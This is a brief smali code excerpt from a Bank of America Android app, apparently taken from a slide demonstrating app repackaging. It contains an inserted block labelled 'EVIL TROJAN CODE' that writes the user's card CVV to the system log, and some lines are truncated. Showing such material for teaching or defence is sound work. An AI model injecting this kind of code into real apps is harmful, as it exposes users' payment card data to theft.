 309 .line 189
310 iget-object v0, p0, Lcom/bofa/ecom/auth/activities/enrollments/BusCcDetailsActivity;->x:Ljava/
311
312 invoke-virtual {v1, v0}, Lcom/bofa/ecom/servicelayer/model/MDAUserVerificationDetails;->setCvv
313
314 # EVIL TROJAN CODE
315 const-string v3, "BofA TROJAN CARD CVV"
316 invoke-static {v3, v0}, Landroid/util/Log;->e(Ljava/lang/String;Ljava/lang/String;)I
317 # END OF EVIL TROJAN CODE
318